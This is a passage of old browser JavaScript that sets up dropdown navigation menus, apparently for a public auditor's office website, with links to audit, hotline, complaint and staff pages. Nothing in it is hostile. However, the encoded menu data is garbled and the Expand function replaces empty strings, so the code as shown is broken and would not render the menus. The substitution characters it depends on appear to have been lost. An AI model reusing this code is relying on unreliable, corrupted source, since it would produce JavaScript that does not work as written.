SetUpEvents(){nOM=0;if(!SM) onerror=errHandler;if(!mFrame) mFrame=cFrame;if(typeof(mFrame)=="undefined"||(NS&&(++NSDelay<2))) window.setTimeout("SetUpEvents()",10);else{IsFrames=(cFrame!=mFrame);if(NS){mFrame.captureEvents(Event.MOUSEMOVE);mFrame.onmousemove=HideMenus;if(cntxMenu!=""){mFrame.window.captureEvents(Event.MOUSEDOWN);mFrame.window.onmousedown=ShowContextMenu;}nsOWH=GetWidthHeight();window.onresize=rHnd;PrepareEvents();}if(IE){document.onmousemove=HideMenus;mFrame.document.onmousemove=document.onmousemove;if(cntxMenu) mFrame.document.oncontextmenu=ShowContextMenu;if(IsFrames) mFrame.window.onunload=new Function("mFrame=null;SetUpEvents()");cFrame.lt=[0,0];if(tbNum==0) window.onscroll=GetLeftTop;}MenusReady=true;}return true;}function errHandler(sMsg,sUrl,sLine){if(sMsg.substr(0,16)!="Access is denied"&&sMsg!="Permission denied"&&sMsg.indexOf("cursor")==-1&&sMsg.substr(0,16)!="Member not found") alert("Java Script Error\n"+      "\nDescription:"+sMsg+      "\nSource:"+sUrl+      "\nLine:"+sLine);return true;}function FixPos(v,s,r,k){var n;if(nOM==0||k==1) n=(v+s>r)?r-s:v;else n=(v+s>r)?pri(om[nOM].style.left)-s:v;return (n<0)?0:n;}function ClearTimer(t,f){if(!f) cFrame.f=cFrame;if(eval(t)) eval("cFrame.f.clearTimeout("+t+");"+t+"=0");}function xrep(s,f,n){if(s) s=s.split(f).join(n);return s;}function FixPNG(d){if(IE&&!SM&&(BV<7)&&(!d.fixPNG)){var img;var sd=d.getElementsByTagName("DIV");for(var i=0;i<sd.length;i++) if(sd[i].style.backgroundImage){img=sd[i].style.backgroundImage;img=img.substr(4,img.length-5);if(img.toLowerCase().indexOf(".png")!=-1){sd[i].style.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='"+img+"')";sd[i].style.backgroundImage="";}}d.fixPNG=true;}}function FixCursor(mc){if(!OP){var os=GetObj("O"+mc.id.substr(1)).style;var s=os.cursor;if(s=="") os.cursor=(BV<6?"hand":s.split("cursor:url(")[1].split(")")[0]);}}function GetObj(oName,f,sf,r){var obj=null;if(!f) if(IsFrames&&tbNum){if(!sf) sf=window.parent;for(var i=0;i<sf.frames.length;i++){f=sf.frames[i];if(!(obj=GetObj(oName,f))&&f.length) if(obj=GetObj(oName,null,f,true)){f=obj[1];obj=obj[0];}if(obj) break;}if(obj){f.cFrame=cFrame;if(tbNum>0){if(NS)     f.hsNSHoverSel=hsNSHoverSel;else     f.hsHoverSel=hsHoverSel;}f.execURL=execURL;}}else f=mFrame;if(NS) obj=f.document.layers[oName];else{obj=(BV>=5?f.document.getElementById(oName):f.document.all[oName]);if(obj) if(obj.id!=oName) obj=null;}return r?[obj,f]:obj;}function gpid(o){return (BV>=5?o.parentNode.parentNode.id:o.parentElement.parentElement.id);}if(IE) with(document){open();write(xrep(Expand("<div id=\"Group001002	1\"Group001frmt002	1px!;! 1! 1! 1! 1px solid;\">Group00200142	81\"Group002frmt00142	81px!;! 1! 1! 1! 100140	15#11011343About Us00140	15#11 0about.htm\',\'_self11343160140	15#11111343Public Auditor\'s Act160140	15#11 1about/aud_act.htm\',\'_self11343320140	15#112Mission Statement11343Mission Statement320140	15#11 2about/mission.htm\',\'_self11343480140	15#113Staff11343Staff480140	15#11 3about/staff.htm\',\'_self11343640140	15#114Organizational Chart11343Organizational Chart640140	15#11 4about/chart.htm\',\'_self11343>Group00300142	65\"Group003frmt00142	65px!;! 1! 1! 1! 100140	15#11511343What\'s New00140	15#11 5new.htm\',\'_self11343160140	15#116Archives11343Archives160140	15#11 6new/archives.htm\',\'_self11343320140	15#117Conferences11343Conferences320140	15#11 7new/conferences.htm\',\'_self11343480140	15#118Job Vacancies11343Job Vacancies480140	15#11 8new/jobs.htm\',\'_self11343>Group00400142	33\"Group004frmt00142	33px!;! 1! 1! 1! 100140	15#11911343Audits00140	15#11 9audits.htm\',\'_self11343160140	15#1110Get Acrobat Reader!11343Acrobat Reader160140	15#11 10 OnClick=\"cFrame.execURL(\'http://www.adobe.com/products/acrobat/readstep2.html\',\'_self11343>Group00500142	65\"Group005frmt00142	65px!;! 1! 1! 1! 100140	15#111111343Hotline00140	15#11 11hotline.htm\',\'_self11343160140	15#1112Complaint Form11343Complaint Form160140	15#11 12hotline/complaint.htm\',\'_self11343320140	15#1113What to Report11343What to Report320140	15#11 13hotline/what_report.htm\',\'_self11343480140	15#1114Glossary of Terms11343Glossary of Terms480140	15#11 14hotline/glossary.htm\',\'_self11343>Group006002	1\"Group006frmt002	1px!;! 1! 1! 1! 1px solid;\">Group00700142	81\"Group007frmt00142	81px!;! 1! 1! 1! 100140	15#111511343Contact Us00140	15#11 15contact.htm\',\'_self11343160140	15#1116Feedback11343Feedback160140	15#11 16contact/feedback.htm\',\'_self11343320140	15#1117Mailing List11343Mailing List320140	15#11 17contact/mail.htm\',\'_self11343480140	15#1118Guestbook11343Guestbook480140	15#11 18guestbook/index.php\',\'_self11343640140	15#111911343Disclaimer640140	15#11 19contact/disclaimer.htm\',\'_self11343>Group0080085	33\"Group008frmt0085	33px!;! 1! 1! 1! 10083	15#11201773Search0083	15#11 20search.htm\',\'_self177316083	15#11211773Site Map16083	15#11 21map.htm\',\'_self1773>>"),'%'+'%REL%%',rimPath));close();}Expand('');SetUpEvents();
function Expand(c){var x;x="#000000";c=xrep(c,"",x);x="#E0E0E0";c=xrep(c,"",x);x="#FFFFFF";c=xrep(c,"",x);x="#27489B";c=xrep(c,"",x);x="\" style=\"position:absolute;top:";c=xrep(c,"",x);x="px;left:";c=xrep(c,"",x);x="px;width:";c=xrep(c,"",x);x="px;height:";c=xrep(c,"	",x);x="px;visibility:hidden;";c=xrep(c,"",x);x=";background-color:";c=xrep(c,"",x);x="px solid;border-right:";c=xrep(c,"",x);x="px solid;border-top:";c=xrep(c,"",x);x="px solid;border-bottom:";c=xrep(c,"",x);x="px solid;\"><div style=\"position:absolute;top:";c=xrep(c,"",x);x="px;white-space:nowrap;font-family:";c=xrep(c,"",x);x=";font-size:";c=xrep(c,"",x);x="px;font-weight:bold;font-style:normal;text-decoration:none;color:";c=xrep(c,"",x);x=";\" id=N";c=xrep(c,"",x);x="><div style=\"position:absolute;top:";c=xrep(c,"",x);x="px;\" align=left>";c=xrep(c,"",x);x=";cursor:default;visibility:hidden;\"";c=xrep(c,"",x);x="</div></div";c=xrep(c,"",x);x=" OnClick=\"cFrame.execURL(\'%%REP%%";c=xrep(c,"",x);x="><div id=\"";c=xrep(c,"",x);x="\');\"";c=xrep(c,"",x);x=" OnMouseOver=\"cFrame.HoverSel(0,this);window.status=cFrame._purl(\'";c=xrep(c,"",x);x=" OnMouseOver=\"cFrame.HoverSel(0,this);\"";c=xrep(c,"",x);x="border-left:";c=xrep(c,"",x);x=" id=O";c=xrep(c," ",x);x="#808080";c=xrep(c,"!",x);x="Verdana";c=xrep(c,"#",x);return c;}function pri(n){return parseInt(n,10)}